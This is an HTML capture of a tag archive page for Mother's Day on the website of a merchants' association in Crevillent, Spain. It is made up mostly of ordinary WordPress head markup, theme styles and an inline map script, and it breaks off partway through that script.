

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comercioscrevillent.es/tag/dia-de-la-madre/
body_size: 19699
content:
<!doctype html>
<!--[if IE 8]>
<html lang="es-ES"  class="lang-es_ES  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="es-ES" class="lang-es_ES ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comercioscrevillent.es/xmlrpc.php" />

		<link href="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/favicon.png" rel="icon" type="image/x-icon" />

	<title>Día de la madre archivos - Asociación de Comerciantes y Empresarios de Crevillent</title>

	


	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://comercioscrevillent.es/tag/dia-de-la-madre/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Día de la madre archivos - Asociación de Comerciantes y Empresarios de Crevillent" />
	<meta property="og:url" content="https://comercioscrevillent.es/tag/dia-de-la-madre/" />
	<meta property="og:site_name" content="Asociación de Comerciantes y Empresarios de Crevillent" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://comercioscrevillent.es/#website","url":"https://comercioscrevillent.es/","name":"Asociaci\u00f3n de Comerciantes y Empresarios de Crevillent","description":"Toda la informaci\u00f3n y ofertas de los comercios y empresas asociados de Crevillent","potentialAction":[{"@type":"SearchAction","target":"https://comercioscrevillent.es/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://comercioscrevillent.es/tag/dia-de-la-madre/#webpage","url":"https://comercioscrevillent.es/tag/dia-de-la-madre/","name":"D\u00eda de la madre archivos - Asociaci\u00f3n de Comerciantes y Empresarios de Crevillent","isPartOf":{"@id":"https://comercioscrevillent.es/#website"},"breadcrumb":{"@id":"https://comercioscrevillent.es/tag/dia-de-la-madre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://comercioscrevillent.es/tag/dia-de-la-madre/"]}]},{"@type":"BreadcrumbList","@id":"https://comercioscrevillent.es/tag/dia-de-la-madre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/","url":"https://comercioscrevillent.es/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/tag/dia-de-la-madre/","url":"https://comercioscrevillent.es/tag/dia-de-la-madre/","name":"D\u00eda de la madre"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Feed" href="https://comercioscrevillent.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Feed de los comentarios" href="https://comercioscrevillent.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Etiqueta Día de la madre del feed" href="https://comercioscrevillent.es/tag/dia-de-la-madre/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comercioscrevillent.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://comercioscrevillent.es/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://comercioscrevillent.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/ait/element-placeholder.css?ver=2.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/jquery.select2-3.5.1.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/font-awesome.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='elm-header-map-base-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/header-map/design/css/base-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='elm-search-form-base-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/search-form/design/css/base-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/base-2.53.css?ver=1769172616' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/style-2.53.css?ver=1769172616' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-map-3-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-header-map-3-main .carousel-bottom-arrows{margin-top:;}#elm-header-map-3-main.fullsize #elm-header-map-3 .google-map-container{border-left-width:0px;border-right-width:0px;}.elm-header-map-3{clear:both;}#elm-header-video-4{height:500px;}#elm-header-video-4 .video-overlay{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-header-video-4{clear:both;}#elm-search-form-5-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-search-form-5-main .carousel-bottom-arrows{margin-top:;}#elm-search-form-5-main{background:none;}#elm-search-form-5{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.search-form-type-3 #elm-search-form-5-main .category-search-wrap,.search-form-type-3 #elm-search-form-5-main .location-search-wrap,.search-form-type-3 #elm-search-form-5-main .radius{border:none;}.elm-search-form-5{clear:both;}#elm-rule-_e5fc397a946fe5-main{background-image:;background-repeat:;background-attachment:;background-position:;}#elm-rule-_e5fc397a946fe5-main .carousel-bottom-arrows{margin-top:;}#elm-rule-_e5fc397a946fe5-main{padding-top:px;padding-bottom:px;}#elm-rule-_e5fc397a946fe5-main .rule-line .rule-separator{border-color:;}#elm-rule-_e5fc397a946fe5-main .rule-boldline .rule-separator{border-color:;}#elm-rule-_e5fc397a946fe5-main .rule-dashed .rule-separator{background-color:;}#elm-rule-_e5fc397a946fe5-main .rule-shadow .rule-separator{background-color:;}.elm-rule-_e5fc397a946fe5{clear:both;}#elm-content-7-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-content-7-main .carousel-bottom-arrows{margin-top:;}.elm-content-7{clear:both;}#elm-comments-8-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-comments-8-main .carousel-bottom-arrows{margin-top:;}.elm-comments-8{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/preloading-2.53.css?ver=1769172616' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/typography-2.53-es_ES.css?ver=1769172616' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
.search-form-input-one-disabled.search-form-type-1 .elm-search-form .search-inputs-wrap{
width: -webkit-calc(100% - 0px);
width: calc(100% - 0px);
}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var AitSettings = {"home":{"url":"https:\/\/comercioscrevillent.es"},"ajax":{"url":"https:\/\/comercioscrevillent.es\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2","css":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/css","js":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/js","img":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/img"},"l10n":{"datetimes":{"dateFormat":"MM d, yy","startOfWeek":"1"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://comercioscrevillent.es/wp-json/" /><link rel="alternate" type="application/json" href="https://comercioscrevillent.es/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comercioscrevillent.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comercioscrevillent.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.right-sidebar .elements-sidebar-wrap{
		padding-top:5px;
}

.input-form-custom{
	    background: #fff;
    border: 1px solid rgba(0,0,0,0.2) !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -moz-box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    -webkit-box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    height: 38px;
    padding: 0 15px;
}		</style>
		
	
</head>


<body class="archive tag tag-dia-de-la-madre tag-87 element-sidebars-boundary-start element-rule element-content element-sidebars-boundary-end element-page-title element-seo element-header-map element-header-video element-search-form layout-wide preloading-enabled sticky-menu-enabled search-form-input-radius-disabled search-form-input-one-disabled search-form-type-1 breadcrumbs-enabled">

	<div id="page" class="hfeed page-container header-one">


		<header id="masthead" class="site-header">

			<div class="top-bar">
				<div class="grid-main">

					<div class="top-bar-tools">
<div class="social-icons">
	<ul><!--
			--><li>
				<a href="https://www.facebook.com/acecrevillent/" target="_blank" class="icon-1" onmouseover="this.style.backgroundColor='#3b5998'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-facebook"></i>
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.instagram.com/acecrevillent/" target="_blank" class="icon-2" onmouseover="this.style.backgroundColor='#a500ed'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-instagram"></i>
					<span class="s-title">Instagram</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.youtube.com/channel/UCEr0uSnr_DhtJ9WMOw97RTw" target="_blank" class="icon-3" onmouseover="this.style.backgroundColor='#ff000b'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-youtube"></i>
					<span class="s-title">YouTube</span>
				</a>
			</li><!--
	--></ul>
</div>

<div class="header-resources">

	<span class="resources-data">
		<span class="resources-count">91</span>
		<span class="resources-text">Comercios</span>
	</span>
	<a href="https://comercioscrevillent.es/hazte-socio/" class="resources-button ait-sc-button">Únete</a>

</div>
					</div>
					<p class="site-description">Toda la información y ofertas de los comercios y empresas asociados de Crevillent</p>

				</div>
			</div>
				<div class="header-container grid-main">

					<div class="site-logo">
						<a href="https://comercioscrevillent.es/" title="Asociación de Comerciantes y Empresarios de Crevillent" rel="home"><img src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png" alt="logo" /></a>

					</div>

					<div class="menu-container">
						<nav class="main-nav menu-hidden" data-menucollapse=968>

							<div class="main-nav-wrap">
								<h3 class="menu-toggle">Menú</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-principal" class="ait-megamenu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://comercioscrevillent.es/">Inicio</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/promociones-y-ofertas/">Promociones y ofertas</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://comercioscrevillent.es/noticias/">Noticias</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/hazte-socio/">Hazte socio</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/comercios-asociados/">Comercios asociados</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">ACEC</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/contacto/">Contacto</a></li>
</ul></div>							</div>
						</nav>
					</div>

				</div>


			</header><!-- #masthead -->

		<div class="sticky-menu menu-container" >
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://comercioscrevillent.es/" title="Asociación de Comerciantes y Empresarios de Crevillent" rel="home"><img src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png" alt="logo" /></a>
				</div>
				<nav class="main-nav menu-hidden" data-menucollapse=968>
					<!-- wp menu here -->
				</nav>
			</div>
		</div>






<div class="header-layout element-map-enabled">
	<div class="header-element-wrap">












<div id="elm-header-map-3" class="elm-header-map" style="height: 500px;">


<div id="elm-header-map-3-container" class="google-map-container  ">
</div>

<script>
(function($, $window, $document, globals){
"use strict";


var MAP = MAP || {};

MAP = $.extend(MAP, {
	map: null,
	markers: [],
	placedMarkers: [],
	bounds:  null,
	locations: [],
	currentInfoWindow: null,
	clusterer: null,
	lastMarkerID: 0,
	// multiInfoBox: '<div class"multiInfoBox"></div>',
	multimarker: [],
	containerID: '',
	panorama: null,
	ibTimeout: null,

	mapOptions: {
		center: { lat: 0, lng: 0},
		zoom: 3,
	    streetViewControl: true,
		draggable: true,
		scrollwheel: false,
        fullscreenControl: false
	},

	params: {
		name: '',
		enableAutoFit: false,
		enableClustering: false,
		enableGeolocation: false,
		customIB: true,
		externalInfoWindow: true,
		streetview: false,
		radius: 100,
		i18n: [],
	},



	initialize: function(containerID, mapMarkers, options, params){
		MAP.markers     = $.extend( MAP.markers, mapMarkers );
		MAP.mapOptions  = $.extend( MAP.mapOptions, options );
		//correct starting latitude and longitude options from 0,0 to values from Header Map Element to use as starting position the position defined inside element
		if( typeof params.address !== "undefined" ){
			MAP.mapOptions.center.lat = parseFloat(params.address.latitude);
			MAP.mapOptions.center.lng = parseFloat(params.address.longitude);
		}
				
		MAP.params      = $.extend( MAP.params, params );
		MAP.clusterer   = new MarkerClusterer();
		MAP.bounds      = new google.maps.LatLngBounds();
		MAP.containerID = containerID;
		MAP.setCustomOptions();



		var mapContainer = $("#" + containerID + "-container").get(0);
		MAP.mapContainer = mapContainer;
		MAP.map = new google.maps.Map(mapContainer, MAP.mapOptions);
		// create global variable (if doesn't exist)
		// make sure you are using unique name - there might be another map already stored
		// store only map with defined name parameter
		globals.gm_authFailure = MAP.gm_authFailure;
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}


		MAP.initMarkers(MAP.markers);

		if ( MAP.params.enableClustering) {
			MAP.initClusterer();
		};

		if ( MAP.params.enableGeolocation ) {
			MAP.setGeolocation();
		} else if( MAP.params.enableAutoFit ) {
			MAP.autoFit();
		}

		if (MAP.params.streetview) {
			MAP.enableStreetview();
		}

		if (MAP.params.name !== "") {
			globals.globalMaps[MAP.params.name] = MAP;
		}
	},



	initMarkers: function(markers){
		for (var i in markers) {
			var marker = markers[i];
			if ( typeof type !== 'undefined' && marker.type !== type) {
				continue;
			}
			var location = new google.maps.LatLng(marker.lat, marker.lng);

			MAP.bounds.extend(location);
			MAP.locations.push(location);
			var newMarker = MAP.placeMarker(marker);
			MAP.placedMarkers.push(newMarker);


		}
	},



	placeMarker: function(marker){
		if (marker.icon) {
			var icon = {
				url: marker.icon,
			};
		} else {
			var icon = "";
		}
		// title is commented because it caused tooltip problems on mouse hover
		var marker = new google.maps.Marker({
			position:  new google.maps.LatLng(marker.lat, marker.lng),
			map: MAP.map,
			icon: icon,
			title: '',
			// title: marker.title,
			context: marker.context,
			type: marker.type,
			id: marker.id,
			data: marker.data,
			enableInfoWindow: marker.enableInfoWindow
		});

		//hotfix
		// if marker doesn't specify enableInfoWindow parameter automatically consider it as enabled
		if (typeof marker.enableInfoWindow === "undefined" || marker.enableInfoWindow === true) {
			MAP.customInfoWindow(marker);
		}
		marker.addListener('click', function() {
			MAP.map.panTo(marker.getPosition());
		});

		return marker;
	},


	customInfoWindow: function(marker){
		var boxText = document.createElement("div");
		boxText.className = 'infobox-content';
		var content = marker.context;
		boxText.innerHTML = content;

		var myOptions = {
			content: boxText,
			disableAutoPan: false,
			closeBoxURL: ait.paths.img + "/infobox_close.png",
			pixelOffset: new google.maps.Size(-145, -200),
		};

		var ib = new InfoBox(myOptions);

		marker.addListener('click', function() {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}

			MAP.currentInfoWindow = ib;
			ib.open(MAP.map, marker);
		});

		google.maps.event.addListener(ib, 'domready', function() {
			var content = ib.getContent()
			jQuery(content).find('.review-stars-container .review-stars').raty({
				font: true,
				readOnly:true,
				halfShow:true,
				starHalf:'fa-star-half-o',
				starOff:'fa-star-o',
				starOn:'fa-star',
				score: function() {
					return jQuery(this).attr('data-score');
				},
			});
		})

		return ib;
	},



	autoFit: function(){
		if (!MAP.bounds.isEmpty()) {
			MAP.map.fitBounds(MAP.bounds);
	    	MAP.map.panToBounds(MAP.bounds);
			var listener = google.maps.event.addListener(MAP.map, "idle", function() {
				if (MAP.map.getZoom() > MAP.mapOptions.zoom) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				}
				google.maps.event.removeListener(listener);
			});
		} else {
			MAP.map.setCenter(MAP.mapOptions.center);
		}
	},



	setGeolocation: function(){
		var lat,
		lon,
		tmp = [];
		window.location.search
		//.replace ( "?", "" )
		// this is better, there might be a question mark inside
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === 'lat'){
				lat = decodeURIComponent(tmp[1]);
			}
			if (tmp[0] === 'lon'){
				lon = decodeURIComponent(tmp[1]);
			}
		});

		if(typeof lat != 'undefined' & typeof lon != 'undefined') {
			var pos = new google.maps.LatLng(lat, lon);

			MAP.placeMarker({
				lat: lat,
				lng: lon,
				icon: ait.paths.img +'/pins/geoloc_pin.png',
			});
			MAP.map.setCenter(pos);
			if(MAP.params.radius === false) {
				MAP.map.setZoom(MAP.mapOptions.zoom);
			} else {
				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
			}
			var radiusOptions = {
				strokeColor: '#005BB7',
				strokeOpacity: 0.8,
				strokeWeight: 2,
				fillColor: '#008BB2',
				fillOpacity: 0.35,
				map: MAP.map,
				center: pos,
				radius: MAP.params.radius * 1000,
			};
			var radiusCircle = new google.maps.Circle(radiusOptions);
		} else if(navigator.geolocation) {
			// Try HTML5 geolocation
			navigator.geolocation.getCurrentPosition(function(position) {
				var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);

				MAP.placeMarker({
					enableInfoWindow: false,
					lat: position.coords.latitude,
					lng: position.coords.longitude,
					icon: ait.paths.img +'/pins/geoloc_pin.png',
				});
				MAP.map.setCenter(pos);
				if(MAP.params.radius === false) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				} else {
					MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
				}
				var radiusOptions = {
					strokeColor: '#005BB7',
					strokeOpacity: 0.8,
					strokeWeight: 2,
					fillColor: '#008BB2',
					fillOpacity: 0.35,
					map: MAP.map,
					center: pos,
					radius: MAP.params.radius * 1000,
				};
				var radiusCircle = new google.maps.Circle(radiusOptions);
			}, function() {
				MAP.handleNoGeolocation(true);
			});
		} else {
			// Browser doesn't support Geolocation
			MAP.handleNoGeolocation(false);
		}
	},



	handleNoGeolocation: function(errorFlag){
		var content = 'Geolocation failed';
		if (errorFlag) {
			if (typeof MAP.params.i18n.error_geolocation_failed !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_failed;
			}
		} else {
			if (typeof MAP.params.i18n.error_geolocation_unsupported !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_unsupported;
			}
		}

		MAP.map.setZoom(MAP.mapOptions.zoom);
		MAP.map.setCenter(MAP.mapOptions.center);
		alert(content);
	},



	gm_authFailure: function(){
		var apiBanner = document.createElement('div');
		var a = document.createElement('a');
		var linkText = document.createTextNode("Read more");
		a.appendChild(linkText);
		a.title = "Read more";
		a.href = "https://www.ait-themes.club/knowledge-base/google-maps-api-error/";
		a.target = "_blank";

		apiBanner.className = "alert alert-info";
		var bannerText = document.createTextNode("Please check Google API key settings");
		apiBanner.appendChild(bannerText);
		apiBanner.appendChild(document.createElement('br'));
		apiBanner.appendChild(a);

		$(MAP.mapContainer).html(apiBanner);
	},



	initClusterer: function(){
		var mcOptions = {
			gridSize: 50,
			enableRetinaIcons: true,
			ignoreHidden: true,
			styles: [{
				url: ait.paths.img +'/pins/clusters/cluster1.png',
				text: '+',
				height: 50,
				width: 50,
				// anchor: [3, 0],
				textColor: '#666',
				textSize: 10
				// text: '<i class"fa fa-times"></i>'
				}, {
				url: ait.paths.img +'/pins/clusters/cluster2.png',
				height: 60,
				width: 60,
				// anchor: [6, 0],
				text: '+',
				textColor: '#666',
				textSize: 11
				// text: '<i class"fa fa-times"></i>',
				}, {
				url: ait.paths.img +'/pins/clusters/cluster3.png',
				text: '+',
				width: 66,
				height: 66,
				// anchor: [8, 0],
				textColor: '#666',
				textSize: 12
			}]
		};

		if (typeof MAP.params.clusterRadius !== "undefined") {
			mcOptions.gridSize = MAP.params.clusterRadius;
		}
		MAP.clusterer.clearMarkers();
		var mc = new MarkerClusterer(MAP.map, MAP.placedMarkers, mcOptions);
		mc.setCalculator(function(markers) {
			var count = markers.length;
			for (var i = markers.length - 1; i >= 0; i--) {
				if (markers[i].isMulti) {
					count = count + markers[i].count -1;
				}
				// markers[i]
			};
			var index = 0;
			var dv = count;
			while (dv !== 0) {
				dv = parseInt(dv / 10, 10);
				index++;
			}

			index = Math.min(index);
			return {
			text: count,
			index: index
			};
		});
		MAP.clusterer = mc;
	},



	placeMultimarker: function(position, type, context1, context2, id1, id2, title1, title2){
		var $multiInfoBox = jQuery('<div class="multiInfoBox"><div class="infobox-select"><select></select></div>');

		$multiInfoBox.append(context1);
		$multiInfoBox.append(context2);
		var option1 = jQuery('<option value='+id1+'>'+title1+'</option>');
		var option2 = jQuery('<option value='+id2+'>'+title2+'</option>');
		$multiInfoBox.find('select').append(option1);
		$multiInfoBox.find('select').append(option2);


		var context = $multiInfoBox.wrap('<p/>').parent().html();
		var icon = ait.paths.img + "/pins/multi_pin.png";
		var marker = new google.maps.Marker({
			position:  position,
			map: MAP.map,
			icon: icon,
			// title: marker.title,
			context: context,
			isMulti: true,
			type: type,
			count: 2,
		});

		google.maps.event.addListener(marker, 'click', function(event) {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}

			MAP.map.panTo(marker.getPosition());
			MAP.currentInfoWindow = MAP.customInfoWindow(marker);

		});



		return marker;
	},



	appendToMultimarker: function(index, context, id, title){

		var $multiInfoBox = jQuery.parseHTML(MAP.placedMarkers[index].context);
		$multiInfoBox = jQuery($multiInfoBox).append(context);
		var $select = $multiInfoBox.find('select');
		var option = jQuery('<option value="'+id+'">'+title+'</option>');
		$select.append(option);
		var result = $multiInfoBox.wrap('<p/>').parent().html();
		MAP.placedMarkers[index].context = result;
		MAP.placedMarkers[index].count ++;
	},


	setCustomOptions: function(){
		if (typeof MAP.params.typeId !== "undefined") {
			MAP.mapOptions.mapTypeId = google.maps.MapTypeId[MAP.params.typeId];
		}

		MAP.mapOptions.mapTypeControlOptions = {
	 		position: google.maps.ControlPosition.LEFT_BOTTOM,
	 		style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
	 	};

		MAP.mapOptions.streetViewControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};

	 	MAP.mapOptions.zoomControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};
	},



	enableStreetview: function(){

		MAP.panorama = MAP.map.getStreetView();
		MAP.panorama.setPosition(new google.maps.LatLng(MAP.params.address.latitude, MAP.params.address.longitude));

		var pov = {
